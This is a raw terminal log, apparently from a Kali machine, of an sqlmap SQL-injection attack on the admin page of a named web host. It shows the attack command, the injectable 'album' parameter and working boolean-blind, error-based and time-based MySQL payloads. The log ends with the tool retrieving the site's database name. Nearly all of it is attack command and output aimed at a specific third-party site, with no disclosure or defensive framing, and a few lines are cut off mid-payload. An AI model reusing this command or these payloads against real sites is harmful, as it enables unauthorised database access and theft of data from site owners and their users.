 root@kali:~# sqlmap -u "http://image.help.sdo.com/admin.php?act=export&album=187&keyword=" -p album --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:52:00
[09:52:00] [INFO] resuming back-end DBMS 'mysql'
[09:52:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: album
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=export&album=187 AND 3744=3744&keyword=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: act=export&album=187 AND (SELECT 2654 FROM(SELECT COUNT(*),CONCAT(0x716e766f71,(SELECT (CASE WHEN (2654=2654) THEN 1 ELSE 0 END)),0x71706
TS GROUP BY x)a)&keyword=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=export&album=187 AND SLEEP(5)&keyword=
---
[09:52:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.7
back-end DBMS: MySQL 5.0
[09:52:00] [INFO] fetching current database
[09:52:00] [WARNING] reflective value(s) found and filtering out
[09:52:00] [INFO] retrieved: meiupic
current database: 'meiupic'
[09:52:00] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/image.help.sdo.com'